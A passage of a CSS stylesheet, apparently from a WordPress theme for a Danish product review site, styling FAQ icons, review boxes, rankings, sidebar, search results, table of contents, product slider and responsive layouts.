  background-size: cover;
}

.faq-content .checklist:before {
  background: url(/wp-content/uploads/compa-images/faq/checklist.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .clock:before {
  background: url(/wp-content/uploads/compa-images/faq/clock.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .credit_card:before {
  background: url(/wp-content/uploads/compa-images/faq/credit_card.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .filters:before {
  background: url(/wp-content/uploads/compa-images/faq/filters.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .hand_mechanic:before {
  background: url(/wp-content/uploads/compa-images/faq/hand_mechanic.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .light_bulb:before {
  background: url(/wp-content/uploads/compa-images/faq/light_bulb.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .like:before {
  background: url(/wp-content/uploads/compa-images/faq/like.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .link:before {
  background: url(/wp-content/uploads/compa-images/faq/link.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .liquid:before {
  background: url(/wp-content/uploads/compa-images/faq/liquid.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .location:before {
  background: url(/wp-content/uploads/compa-images/faq/location.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .lock:before {
  background: url(/wp-content/uploads/compa-images/faq/lock.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .magnify:before {
  background: url(/wp-content/uploads/compa-images/faq/magnify.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .marketing:before {
  background: url(/wp-content/uploads/compa-images/faq/marketing.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .performance:before {
  background: url(/wp-content/uploads/compa-images/faq/performance.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .piggy_bank:before {
  background: url(/wp-content/uploads/compa-images/faq/piggy_bank.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .price_tag:before {
  background: url(/wp-content/uploads/compa-images/faq/price_tag.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .rocket:before {
  background: url(/wp-content/uploads/compa-images/faq/rocket.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .share:before {
  background: url(/wp-content/uploads/compa-images/faq/share.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .shop_cart:before {
  background: url(/wp-content/uploads/compa-images/faq/shop_cart.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .store:before {
  background: url(/wp-content/uploads/compa-images/faq/store.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .talk_chat:before {
  background: url(/wp-content/uploads/compa-images/faq/talk_chat.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .video_play:before {
  background: url(/wp-content/uploads/compa-images/faq/video_play.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .warning:before {
  background: url(/wp-content/uploads/compa-images/faq/warning_sign.png);
  background-repeat: no-repeat;
  background-size: cover;
}

.faq-content .winning_cup:before {
  background: url(/wp-content/uploads/compa-images/faq/winning_cup.png);
  background-repeat: no-repeat;
  background-size: cover;
}

/*tidligere */

.tidligere {
  display: none;
}

.tidligere-intro img {
  position: absolute;
  right: 30px;
  top: 45px;
}

.show_tidligere {
  display: block !important;
  margin: 30px 0;
}

.tidligere-intro {
  padding: 40px 25% 30px 40px;
  background: transparent
    linear-gradient(108deg, #f1f1f1 0%, #dbdbdb 43%, #999999 100%, #c7c7c7 100%)
    0% 0% no-repeat padding-box;
  border-radius: 15px 15px 0px 0px;
  position: relative;
}

.tidligere-intro p {
  width: 75%;
}

.tidligere-intro h2 {
  margin-bottom: 15px;
  font-size: var(--heading--font-size-h3);
  letter-spacing: var(--heading--letter-spacing-h3);
  line-height: var(--heading--line-height-h3);
}

.reviewed_product {
  background: transparent
    linear-gradient(348deg, #ffffff 0%, rgb(223 223 223 / 20%) 100%) 0% 0%
    no-repeat padding-box;
  padding: 25px 40px 15px 40px;
}

.reviewed_product .pros-cons .list-ct .pros h3,
.reviewed_product .pros-cons .list-ct .cons h3 {
  background: #6e6e6e;
}

.reviewed_product .pros-cons .pros ul li:before,
.reviewed_product .pros-cons .cons ul li:before {
  color: #6e6e6e;
}

.reviewed_product .pros-cons .list-ct ul li {
  color: #4e4e4e;
}

.reviewed_product .more-om {
  padding: 20px 0 0 0;
}

.reviewed_product .more-om .row {
  display: flex;
}

.reviewed_product p,
.reviewed_product li {
  color: #4e4e4e;
}

.reviewed_product .row {
  display: flex;
  margin-bottom: 15px;
}

.reviewed_product .outlet-title {
  position: relative;
  cursor: pointer;
  font-size: 1rem;
  line-height: 1rem;
}

.reviewed_product .outlet-title:after {
  content: "\002B";
  font-weight: bold;
  position: absolute;
  right: 0;
  font-size: 1.5rem;
}

.reviewed_product .outlet-title.active:after {
  position: absolute;
  right: 0;
  content: "\2212" !important;
}

.bottom-notice {
  color: var(--global--color-gray);
  font-size: 14px;
  margin-bottom: 50px;
  padding: 0 40px;
  font-family: var(--global--font-primary);
}

.bemark-full .bemark-box {
  width: 100%;
}

.bemark {
  margin-bottom: 40px;
  padding-right: 20px;
}

.bemark-box {
  text-align: center;
  background-color: var(--global--color-white);
  border-radius: 15px 15px 0px 0px;
  margin: 30px 0;
  width: 90%;
  padding-bottom: 15px;
}

.bemark-box img {
  max-height: 150px;
  object-fit: contain;
  max-width: 100%;
}

.bemark-box p {
  border-radius: 15px 15px 0px 0px;
  background-color: #ededed;
  padding: 10px;
  margin-bottom: 10px;
  font-family: var(--global--font-primary);
  font-weight: 500;
}

.bemark-box p span {
  color: #ff3a3a;
}

.bemark ul {
  padding-left: 20px;
}

.recommend {
  text-align: center;
  background-color: var(--global--color-white);
  border-radius: 15px;
  border: 2px solid var(--global--color-main);
  overflow: hidden;
  width: calc(90% - 20px);
  margin-left: auto;
  display: flex;
  flex-direction: column;
}

.recommend p {
  color: var(--global--color-white);
  background-color: var(--global--color-main);
  margin-bottom: 10px;
  padding: 10px;
  font-family: var(--global--font-primary);
  line-height: 1rem;
}

.recommend img {
  height: 130px;
  object-fit: contain;
  margin-bottom: 10px;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding-bottom: 10px;
}

.recommend .name-pr {
  text-transform: uppercase;
  margin-bottom: 5px;
  padding: 0 10px;
  font-size: 1.1rem;
  font-weight: bold;
}

.recommend label {
  font-family: var(--global--font-primary);
  text-transform: uppercase;
  font-weight: 400;
  width: 100%;
  font-size: 1rem;
  font-weight: bold;
}

.recommend .product-link {
  width: 70%;
  margin: 15px 15%;
}

.ranking {
  margin-bottom: 35px;
  display: flex;
}

.single-rank {
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background-color: #fff;
  position: relative;
  padding: 10px 5px;
  width: 19%;
  margin: 0 0.5%;
  text-align: center;
  text-transform: uppercase;
  font-family: var(--global--font-primary);
}

/*ranking circle persentige*/

.circular-chart {
  display: block;
  margin: 7px auto;
  max-width: 40px;
  max-height: 40px;
}

.circle-bg {
  fill: none;
  stroke: #e5fcff;
  stroke-width: 4;
}

.circular-chart.blue .circle {
  stroke: var(--global--color-main);
  fill: none;
  stroke-width: 4;
  stroke-linecap: round;
}

.single-rank h5 {
  font-size: 0.75rem;
  letter-spacing: -0.3px;
}

.single-rank p {
  font-size: 0.85rem;
  letter-spacing: -0.3px;
  font-weight: bold;
  margin-bottom: 0;
}

/*Post navigation hidden*/

.post-navigation {
  display: none;
}

.disclaimer-icon {
  display: none;
}

/*custom media queries*/

@media screen and (max-width: 1300px) {
  .related-posts-img img {
    width: 80px !important;
  }

  .sidebar-recommend img {
    height: 120px;
  }
}

@media screen and (max-width: 1145px) {
  .date-author {
    display: block;
  }

  .related-posts-text h6,
  .related-posts-text p {
    line-height: 1rem;
  }
}

@media screen and (max-width: 1080px) {
  .entry-content .custom-posts {
    grid-template-columns: repeat(auto-fit, minmax(32%, 1fr));
  }
}

@media screen and (max-width: 991px) {
  .single-rank {
    padding: 15px 5px;
  }

  h1 {
    font-size: 2.5rem !important;
  }

  h2 {
    font-size: 1.9rem !important;
  }

  h3,
  #faq-row h2,
  .feat-col h2,
  .tidligere-intro h2 {
    font-size: 1.6rem !important;
  }

  h4 {
    font-size: 1.15rem !important;
  }

  h5,
  .first-info .h4,
  .first-info p,
  .def-section .badge-text {
    font-size: 0.8rem !important;
  }

  .hero-section {
    padding: 60px 0 30px 0;
  }

  .hero-section h1.entry-title {
    margin-bottom: 20px;
    max-width: 95%;
    font-size: 1.2rem !important;
    line-height: 38px !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 36px !important;
  }

  .disclaimer {
    max-width: 90%;
  }

  .disclaimer p {
    font-size: 14px;
    line-height: 18px;
  }

  .disclaimer p br {
    display: none;
  }

  .numbers-section .single_no,
  .pros-cons .list-ct p,
  .more-om h3 {
    font-size: 0.8rem !important;
  }

  .single-feat .badge {
    font-size: 12px;
  }

  .right-sidebar {
    display: none;
  }

  .article-content {
    width: 100%;
  }

  #main,
  #pre-footer,
  .site-footer > .site-info,
  .site-header {
    max-width: 95% !important;
  }

  .menu-button-container {
    display: flex;
    right: 30px;
    top: 20px;
  }

  .admin-bar .primary-navigation .menu-button-container {
    top: -20px;
  }

  .primary-navigation > .primary-menu-container {
    visibility: hidden;
  }

  .primary-navigation > .primary-menu-container {
    height: calc(100vh - var(--global--admin-bar--height));
    z-index: 499;
    overflow-x: hidden;
    overflow-y: auto;
    border: 2px solid transparent;
  }

  .primary-navigation {
    position: absolute;
  }

  .primary-navigation-open .primary-navigation > .primary-menu-container {
    display: block !important;
    position: absolute;
    top: 0;
    background-color: #fff;
    padding-top: 60px;
    width: 100vw;
  }

  .primary-navigation-open .primary-navigation > .primary-menu-container ul {
    padding-left: 40px;
  }

  .primary-navigation > .primary-menu-container {
    display: none;
  }

  .primary-navigation-open .menu-button-container #primary-mobile-menu {
    position: absolute;
    right: 0;
  }

  .primary-navigation-open .primary-navigation {
    width: 100%;
    position: absolute;
    z-index: 2;
    padding-top: 15px;
  }

  .primary-navigation > div > .menu-wrapper li {
    width: 100%;
  }
}

@media screen and (max-width: 481px) {
  .primary-navigation-open .primary-navigation > .primary-menu-container ul {
    padding-left: 0;
  }

  .price-font {
    font-size: 1rem;
  }

  .mob-none {
    display: none !important;
  }

  .menu-button-container {
    top: 0;
  }

  .limiter .col-md-4 {
    width: 33% !important;
  }

  .featured-price,
  .title-row p,
  .table-price {
    padding: 5px 10px !important;
    font-size: 0.5rem;
    text-transform: uppercase;
  }

  .limiter .col-md-2 p,
  .limiter .col-md-4 p {
    font-size: 0.7rem !important;
  }
}

@media screen and (max-width: 767px) {
  .guide .title-box {
    padding: 0 20px;
  }

  .guide .title-box h1 {
    font-size: 2rem !important;
    line-height: 2rem !important;
  }

  .main-content .update-top {
    padding: 0 20px;
  }

  .update-top .update-section {
    padding: 15px;
  }

  .tips .desc-cont {
    padding-right: 0;
  }

  .kdmf-details,
  .om-row {
    display: flex !important;
    flex-direction: column;
  }

  .kdmf-specs,
  .om-row .specif {
    float: none !important;
    width: 100% !important;
    margin: 0 0 20px 0 !important;
    order: 3;
  }

  .p-2 {
    padding: 0 !important;
  }

  .kdmf-specs .specif {
    margin: 0 !important;
  }

  .home .first-row {
    padding: 40px 0 0 0;
  }

  .method-section .method_heading svg {
    max-width: 40px;
    padding: 0 0 0 10px;
  }

  .method-section .method_text {
    font-size: 16px !important;
    margin-bottom: 0;
    padding-right: 30px;
    position: relative;
    font-weight: 500;
    width: 100%;
  }

  .kdmf-details {
    padding: 0 !important;
  }

  .afp-info {
    width: 100%;
  }

  .afp-info .product-link {
    max-width: 100% !important;
  }

  .disclaimer p {
    /*max-height: 20px;*/
    overflow: hidden;
    padding-right: 25px;
    position: relative;
  }

  /*.disclaimer p:after {
		content: "";
		background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
   	 	background-size: 100%;
		width: 16px;
		height: 16px;
		position: absolute;
		right: 0;
		top: 0px;
	}*/

  .show-disc:after {
    transform: rotate(180deg);
  }

  .single-photo {
    margin-bottom: 0;
  }

  .product-slider .single-slide img {
    height: 220px !important;
  }

  .product-slider .column,
  .product-slider .column img {
    height: 40px !important;
    max-width: 40px !important;
  }

  .product-slider .row {
    margin-bottom: 30px !important;
  }

  .product-slider {
    order: 3;
  }

  .ranking {
    display: inline-block;
    width: 100%;
  }

  .single-rank {
    width: 49%;
    margin: 0 0.5% 10px 0.5%;
    float: left;
    padding: 5px;
  }

  .circular-chart {
    max-width: 40px;
    max-height: 40px;
  }

  .single-rank p {
    position: absolute;
    top: 46%;
    left: 0;
    right: 0;
  }

  .post-inner .hero-section h1.entry-title {
    font-size: 1rem !important;
    line-height: 20px !important;
  }

  .post-inner .hero-section h1.entry-title strong {
    font-size: 2rem !important;
    line-height: 2.3rem !important;
  }

  #main,
  #pre-footer,
  .site-footer > .site-info,
  .site-header {
    max-width: 100% !important;
  }

  .site-header {
    padding: 0 20px;
  }

  .hero-section h1.entry-title,
  .disclaimer {
    text-align: left;
    max-width: 100% !important;
    padding: 0 20px;
  }

  h1 {
    font-size: 2.2rem !important;
    line-height: 2.2rem !important;
  }

  h2 {
    font-size: 1.2rem !important;
  }

  h3,
  #faq-row h2,
  .feat-col h2,
  .tidligere-intro h2 {
    font-size: 1rem !important;
  }

  h4 {
    font-size: 0.9rem !important;
  }

  h5,
  .def-section .badge-text,
  .box-title {
    font-size: 0.75rem !important;
  }

  .first-info .h4 {
    font-size: 1.1rem !important;
  }

  .first-info p {
    font-size: 1rem !important;
  }

  .first-info {
    border-bottom: 1px solid var(--global--color-main);
  }

  .numbers-section {
    justify-content: left;
    display: inline-block;
    width: 100%;
  }

  .numbers-section .single_no {
    float: left;
    width: 50%;
    margin-bottom: 2px;
  }

  .hero-section {
    padding: 60px 0 10px 0;
  }

  .post_meta {
    display: block;
    border: none;
    margin: 0;
    box-shadow: 0px 3px 6px #00000005;
    padding-bottom: 10px;
  }

  .meta_users {
    width: 100%;
    display: block;
    padding: 10px 20px;
  }

  .meta_users .author-box {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 5px;
  }

  .meta_date {
    width: 70%;
    padding: 10px 0 10px 20px;
  }

  #main .main-content {
    margin-top: 0;
    padding-top: 30px;
    background-color: #fbfcfc;
  }

  #main .post-inner {
    margin-bottom: 0;
  }

  .about-box {
    margin: 10px 0;
    padding: 10px 20px;
  }

  .intro {
    padding: 0 20px;
  }

  .intro p:first-child:first-letter {
    float: left;
    margin: 0;
    font-size: 1rem;
    line-height: 24px;
    color: var(--global--color-black);
  }

  .box-content {
    padding-bottom: 0;
  }

  .gradient-grey {
    padding: 20px;
  }

  .mob-none {
    display: none;
  }

  #featured-products {
    display: none;
    margin-bottom: 0;
    border-radius: 5px 5px 0 0;
    border-bottom: 1px solid rgb(112 112 112 / 30%);
    padding-bottom: 15px;
  }

  #featured-products .single-feat {
    width: 100%;
    padding: 20px 25px;
    margin-bottom: 20px;
  }

  #featured-products .single-feat .feat-image img {
    height: 220px;
  }

  #featured-products .single-feat .feat-image {
    margin-top: 15px;
    margin-bottom: 15px;
  }

  .first-info .h4 {
    min-height: 16px;
  }

  .product-link {
    max-width: 150px;
    margin: 15px auto;
    display: block;
  }

  .gradient-grey {
    background: none;
  }

  .def-section {
    width: calc(100% - 40px);
    margin: 20px;
  }

  .into-score,
  .sect-content {
    padding: 0;
  }

  .sect-content,
  .pros-cons .list-ct,
  .more-om .row {
    flex-direction: column;
  }

  .def-section .desc-cont {
    order: 2;
    padding-right: 0 !important;
  }

  .col-6 {
    width: 100% !important;
    padding: 0 !important;
  }

  .score-list li {
    width: 100%;
    font-weight: normal;
  }

  .single-photo img {
    max-height: 300px;
    object-fit: contain;
    margin-bottom: 20px;
  }

  .afp-info .product-link {
    margin: 15px 0;
    padding: 10px 15px;
    max-width: 200px;
  }

  .afp-info p {
    font-size: 0.9rem;
  }

  .pros-cons {
    padding: 0;
  }

  .pros-cons h4,
  .more-om h4,
  .tips h4,
  .more-om h3,
  .tips h2 {
    font-size: 1.1rem !important;
    margin-bottom: 10px;
  }

  .pros-cons .list-ct .col-6 {
    margin-bottom: 20px !important;
  }

  .more-om {
    padding: 20px 0;
  }

  .specif ul {
    padding-left: 20px;
  }

  .def-section {
    width: calc(100% - 40px) !important;
    margin: 24px 20px !important;
  }

  .video-sec iframe {
    min-height: 200px;
  }

  .video-sec {
    margin-top: 45px;
    margin-bottom: 0;
  }

  .tips {
    margin-bottom: 35px;
    padding: 0 20px;
  }

  .tips .single-photo img {
    object-fit: cover;
  }

  .sources {
    margin-top: 0;
    margin-bottom: 0;
  }

  .sources h2 {
    margin-bottom: 10px;
    border-top: 1px solid rgb(112 112 112 / 30%);
    padding-top: 25px;
    font-size: 1.2rem !important;
  }

  .sources-details h3,
  .cons_review h3 {
    font-size: 1.2rem !important;
    margin-bottom: 10px;
  }

  .sources-details,
  .cons_review {
    margin-top: 30px;
    padding: 0;
    background-color: transparent;
  }

  .single-source {
    margin-bottom: 20px;
  }

  #faq-row {
    border-top: none;
    padding: 0 20px;
  }

  .faq-content {
    padding: 10px;
  }

  .pros-cons .list-ct ul {
    padding: 20px 10px;
  }

  .show_tidligere {
    padding: 20px;
  }

  .tidligere-intro {
    padding: 30px 20px;
  }

  .tidligere-intro p {
    width: 100%;
  }

  .tidligere-intro img {
    display: block;
    margin: 20px auto;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;
  }

  .show_tidligere {
    margin: 30px 0 0 0;
  }

  .tidligere-intro:after {
    content: none;
  }

  .reviewed_product {
    background: transparent;
    padding: 30px 0 0 0;
  }

  .reviewed_product .row {
    flex-direction: column;
  }

  .bemark-box {
    margin: 20px 0;
    width: 100%;
  }

  .recommend {
    width: 100%;
    margin-bottom: 25px;
  }

  .recommend .name-pr {
    font-size: 1.1rem !important;
  }

  .recommend label {
    font-weight: 500;
  }

  .recommend .product-link {
    margin: 15px auto;
  }

  .reviewed_product .more-om {
    padding: 20px 0 0 0;
  }

  .bottom-notice {
    padding: 20px 0 0 0;
    width: calc(100% - 40px);
    margin: 20px auto;
    border-top: 1px solid rgb(112 112 112 / 30%);
  }

  [data-tooltip]:before {
    right: 0;
    left: auto;
    transform: translate(0, 50%);
  }

  [data-tooltip]:hover:before {
    transform: translate(0, -10px);
  }

  .site-footer > .site-info {
    display: flex;
    padding-left: 20px;
    padding-right: 20px;
    justify-content: space-between;
  }

  .site-footer > .site-info .site-name {
    order: 2;
  }

  #pre-footer {
    padding: 0 20px 25px 20px;
    display: flex;
    flex-direction: column-reverse;
  }

  #pre-footer .widget-area {
    margin: 0 !important;
    padding-bottom: 0;
    max-width: 100%;
  }

  #pre-footer .widget-area .widget {
    margin-bottom: 0;
  }

  .accordion {
    padding: 13px 30px 13px 10px;
    line-height: 1.2rem;
  }

  .accordion:after {
    right: 10px;
  }
}

@media only screen and (max-width: 520px) {
  /*asterix on award*/
  .img-asterix {
    position: absolute;
    right: 0;
    top: 0;
    margin-top: 0 !important;
    width: 14px !important;
  }

  .main-content .def-section .image-badge .badge-text {
    width: 100% !important;
    position: relative;
  }

  .search-item {
    max-width: calc(100% - 20px) !important;
    width: calc(100% - 20px) !important;
  }

  .category-page .post_article {
    grid-template-columns: repeat(1, 1fr);
  }

  .home h1 {
    font-size: 2.1rem !important;
    line-height: 2.1rem !important;
  }

  .home h2 {
    font-size: 1.5rem !important;
  }

  .home .section-title:after {
    margin-bottom: 7px !important;
  }

  .home .entry-content .custom-posts,
  .home .categories-section {
    grid-template-columns: repeat(auto-fit, minmax(50%, 1fr));
  }

  .home .product-link {
    max-width: 200px;
  }

  .def-section .badge-icon::after {
    height: 24px !important;
    width: 24px !important;
  }

  .def-section .badge .badge-icon {
    padding: 7px 5px !important;
  }

  .def-section .badge {
    height: 38px !important;
    padding: 12px 0;
  }

  .main-content .def-section .badge-text {
    font-size: 0.8rem !important;
    padding: 0 10px 0 10px !important;
    line-height: 0.8rem !important;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    width: calc(100% - 34px);
  }

  .box-title {
    line-height: 0.9rem !important;
    padding: 15px 30px 15px 15px !important;
  }

  .box-title::after {
    top: 12px !important;
    right: 10px !important;
  }

  .numbers-section .single_no {
    width: 100% !important;
  }

  .product-slider .single-slide img {
    height: 200px !important;
  }

  .image-box img {
    max-height: 200px !important;
  }

  .product-slider {
    margin-bottom: 30px !important;
  }

  .product-slider .column,
  .product-slider .column img {
    height: 45px !important;
  }

  .product-slider .row {
    display: none !important;
  }

  .product-slider .prev,
  .product-slider .next {
    top: calc(50% + 40px) !important;
    background-color: var(--global--color-secondary);
    color: #fff !important;
    padding: 0 10px !important;
  }

  .mob-users {
    display: flex !important;
    padding: 10px 0;
    border-bottom: 1px solid #ebebeb;
    max-width: calc(100% - 40px);
    margin: auto;
    color: var(--global--color-secondary);
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
  }

  .mob-users.show-users {
    border-bottom: none !important;
    padding-bottom: 0 !important;
  }

  .meta_users {
    display: none;
  }

  .mob-users:after {
    content: "";
    position: relative;
    display: block;
    background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
    background-size: 100%;
    width: 13px;
    height: 13px;
    margin-left: 10px;
    margin-top: 4px;
  }

  .mob-users.show-users::after {
    transform: rotate(180deg);
  }

  .hero-section h1.entry-title {
    font-size: 1rem !important;
  }

  .hero-section h1.entry-title strong {
    font-size: 2rem !important;
  }

  .toggle-toc,
  .meta_date {
    font-size: 0.8rem !important;
    line-height: 0.8rem !important;
  }

  .mob-toc {
    margin-top: -22px;
  }

  .meta_date {
    padding: 10px 0 10px 20px;
  }

  .toggle-toc::after {
    width: 12px !important;
    height: 12px !important;
    margin-left: 5px !important;
  }

  .wp-block-social-links .wp-social-link svg {
    width: 1em;
  }

  .site-footer > .site-info .powered-by {
    max-width: 100%;
    font-size: 12px;
    margin-top: 0;
  }

  .wp-block-social-links .wp-social-link.wp-social-link.wp-social-link {
    margin: 0px 8px 0px 0;
  }
}

@media only screen and (max-width: 380px) {
  .date-desc {
    display: none;
  }
}

/*end of signle post template css*/

@media (max-width: 767px) {
  .title-row p,
  .table-price {
    font-size: 12px;
  }

  .featured-logo {
    max-width: 100%;
  }

  .featured-price {
    padding: 10px;
  }

  .annonce {
    display: none;
  }

  .afp-tooltip::after {
    content: "";
    position: absolute;
    height: 5px;
    left: 0;
    right: 0;
    bottom: 0;
    border-bottom: 1px dotted var(--global--color-black);
  }

  [data-tooltip]:hover:before {
    opacity: 1;
    max-height: 600px;
    min-width: 250px;
    bottom: 100%;
    transform: translate(0, -10px);
    font-weight: bold;
  }
}

.clear {
  clear: both;
  font-size: var(--global--font-size-xms);
}

/* Sidebar */

#sidebar {
  padding: 20px;
  background-color: var(--global--color-light-gray);
}

.related-posts-wrapper {
  display: flex;
  gap: 15px;
  flex-direction: column;
}

.related-posts-img {
  flex-shrink: 0;
}

.related-posts-img img {
  width: 95px !important;
  height: 90px !important;
  object-fit: cover;
  border-top-left-radius: 10px;
  border-bottom-left-radius: 10px;
}

.related-posts-text {
  display: flex;
  flex-direction: column;
}

.related-posts-text h6,
.related-posts-text p {
  min-height: 45px;
  font-size: var(--heading--font-size-h6);
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h6);
  line-height: var(--heading--line-height-h6);
  margin-bottom: 0 !important;
}

.related-posts-text a {
  font-size: var(--global--font-size-xms);
  color: var(--global--color-main) !important;
  font-weight: 600;
  letter-spacing: -0.14px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}

.date-author {
  display: flex;
  gap: 7px;
}

#sidebar .author {
  font-weight: var(--heading--font-weight-strong) !important;
}

#sidebar .author,
.date {
  font-size: var(--global--font-size-xxs) !important;
  font-weight: 400;
  letter-spacing: -1px;
  color: var(--global--color-gray) !important;
  font-family: var(--global--font-primary);
  display: flex;
  gap: 4px;
  align-items: center;
  flex-wrap: wrap;
  line-height: 0.7rem !important;
  padding-top: 4px;
  margin: 0 !important;
}

.related-posts-inner {
  display: flex;
  gap: 10px;
}

.related-posts-heading {
  font-family: var(--global--font-primary) !important;
  font-size: 1rem !important;
  color: var(--global--color-main) !important;
  font-weight: bold;
  margin-bottom: 0 !important;
}

.sidebar-separator {
  height: 1px;
  width: 100%;
  background: var(--global--color-gray);
  margin-bottom: 10px;
}

.sidebar-recommend {
  position: relative;
  margin-top: 40px;
  box-shadow: 0px 3px 6px #00000008;
  border-radius: 10px 9px 8px 8px;
  background: var(--global--color-white);
  padding: 25px;
  display: none;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  max-width: 270px;
}

.sidebar-recommend .badge {
  font-size: var(--global--font-size-xxs);
  height: 32px;
  margin-top: -25px;
  background: var(--global--color-main-light);
  width: 100%;
}

.sidebar-recommend .badge .badge-text {
  padding: 6px 20px;
}

.sidebar-recommend img {
  height: 160px;
  object-fit: contain;
  margin: 30px 0;
}

.sidebar-recommend p {
  font-size: var(--global--font-size-xs);
  text-align: center;
  text-transform: uppercase;
  margin-bottom: 0;
  font-weight: var(--heading--font-weight-strong);
  letter-spacing: var(--heading--letter-spacing-h5);
  line-height: var(--heading--line-height-h5);
}

.sidebar-recommend label {
  font-family: var(--global--font-primary);
  font-size: var(--global--font-size-xs);
  font-weight: bold;
}

.related-posts-text a:hover {
  color: var(--global--color-secondary) !important;
}

.sidebar {
  will-change: min-height;
}

.sidebar__inner {
  transform: translate(0, 0); /* For browsers don't support translate3d. */
  transform: translate3d(0, 0, 0);
  will-change: position, transform;
}

/*serach results page*/

.search-query {
  font-family: var(--global--font-secondary);
  margin-top: 30px;
  margin-bottom: 20px;
  color: var(--global--color-main);
  font-weight: bold;
}

.search-items {
  display: flex;
  flex-wrap: wrap;
  padding: 20px;
  gap: 10px;
  margin: 0 auto;
  justify-content: center;
}

.search-item {
  max-width: 300px;
  width: 300px;
  margin-bottom: 40px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 3px 6px, rgba(0, 0, 0, 0.23) 0px 3px 6px;
}

.search-text {
  padding: 15px;
}

.search-text a {
  text-decoration: underline;
}

.search-text a:hover {
  cursor: pointer;
}

.search-item .time {
  font-size: 0.8rem;
  font-family: var(--global--font-primary);
  color: var(--global--color-gray);
}

.search-thumbnail {
  height: 200px;
  background-color: var(--global--color-gray);
}

.search-thumbnail img {
  height: 200px !important;
  object-fit: cover;
  width: 100%;
}

.search-title {
  margin-bottom: 1em;
  font-size: 1.2em;
  color: var(--global--color-main);
  font-family: var(--global--font-primary);
  font-weight: bold;
  cursor: pointer;
}

a .search-title:hover {
  color: var(--global--color-secondary);
}

.post_excerpt {
  display: flex;
  flex-direction: column;
}

.post_excerpt a {
  padding: 20px 0;
}

.post_excerpt p {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 4;
  -webkit-box-orient: vertical;
  line-height: 1.5rem;
}

/*custom toc*/

#sidebar .toc-container {
  margin-bottom: 20px;
  max-width: 300px;
}

.toggle-toc:hover {
  text-decoration: underline;
}

.toggle-toc {
  color: var(--global--color-gray) !important;
  font-size: 0.9rem !important;
  line-height: 0.9rem !important;
  cursor: pointer;
  margin-bottom: 10px !important;
  display: flex;
  font-weight: 500;
  letter-spacing: 0;
  font-family: var(--heading--font-family) !important;
}

.toggle-toc.open::after {
  transform: rotate(180deg);
}

.toggle-toc::after {
  content: "";
  position: relative;
  display: block;
  background-image: url(/wp-content/uploads/compa-images/arrow-toc.svg);
  background-size: 100%;
  width: 13px;
  height: 13px;
  margin-left: 10px;
  margin-top: -1px;
}

.toc-cont {
  display: none;
  flex-direction: column;
}

.toc-cont.open {
  display: flex !important;
  max-height: calc(100vh - 90px);
  overflow-y: auto;
}

.toc-cont a:hover,
.toc-cont a:focus {
  text-decoration: underline !important;
  color: var(--global--color-secondary) !important;
}

.mob-toc {
  display: none;
}

.om-sect {
  flex-direction: column;
}

.om-sect .single-photo {
  margin-bottom: 30px;
}

.annoncer {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  margin-bottom: 0 !important;
}

.mob-users {
  display: none;
}

/*custom slider*/

.inspiration .product-slider {
  max-width: 100%;
  margin: auto;
}

.product-slider {
  border: 1px solid #dadada;
  background-color: #fff;
  position: relative;
  border-radius: 14px;
  margin: 15px 0;
  padding: 20px 20px 5px 20px;
  max-width: calc(100% - 50px);
  margin: 15px auto;
}

.product-slider .column img {
  height: 45px;
  object-fit: cover;
  border: 1px solid #d3d3d3;
  border-radius: 6px;
}

.product-slider .column .active img {
  border: 1px solid var(--global--color-gray);
}

.product-slider img {
  vertical-align: middle;
}

.product-slider .row {
  justify-content: center;
  margin-bottom: 0 !important;
}

/* Hide the images by default */
.single-slide {
  display: none;
  text-align: center;
  position: relative;
  margin-bottom: 5px;
}

.product-slider .single-slide img {
  max-height: 350px;
  object-fit: contain;
  width: auto;
  max-width: 100%;
}

.product-slider .prev,
.product-slider .next {
  cursor: pointer;
  position: absolute;
  top: 40%;
  width: auto;
  padding: 5px 15px;
  margin-top: -50px;
  color: var(--global--color-main);
  font-weight: bold;
  font-size: 20px;
  user-select: none;
  -webkit-user-select: none;
}

.cursor {
  cursor: pointer;
}

/* Position the "next button" to the right */
.product-slider .next {
  right: 0;
  border-radius: 8px 0 0 8px;
}

.product-slider .prev {
  border-radius: 0 8px 8px 0;
  left: 0;
}

/* On hover, add a black background color with a little bit see-through */
.product-slider .prev:hover,
.product-slider .next:hover {
